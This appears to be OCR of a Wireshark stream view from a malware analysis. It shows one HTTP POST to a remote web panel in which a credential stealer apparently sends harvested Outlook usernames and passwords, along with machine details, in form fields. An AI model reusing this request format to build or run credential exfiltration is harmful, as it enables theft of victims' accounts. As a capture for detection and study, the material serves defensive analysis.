 Wireshark · Follow TCP Stream (tcp.stream eq 0) · outlook
POST /testla/WebPanel/post.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729)
Content-Type: application/x-www-form-urlencoded
Host: www.vacanzaimmobiliare.it
Content-Length: 201
Expect: 100-continue
type=passwords&hwid=None&time=2017-06-20 20:58:37&pcname=000/BLUEBERRY&logdata=&screen=&ipadd=&wbscreen=&client=Outlook&link=-
&username= %40gmail.com&password= word&screen_name=
2 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (487 bytes) Show data as ASCII Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help